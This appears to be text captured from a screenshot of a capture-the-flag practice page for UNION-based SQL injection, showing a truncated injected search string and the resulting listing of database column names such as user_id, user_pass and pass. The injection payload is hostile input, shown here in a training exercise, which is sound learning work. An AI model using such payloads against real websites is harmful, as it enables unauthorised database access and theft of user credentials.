 UNION SQL Injection Practice
주의 요함
ctf.segfaulthub.com:1020/union_sqli.php
Over%' union select 1, 2, 3, column_name fro
name score production
Overwatch 91 Blizzard
2 3 user_id
2 3 user_pass
2 3 name
2 3 user_level
2 3 info
2 3 id
2 3 pass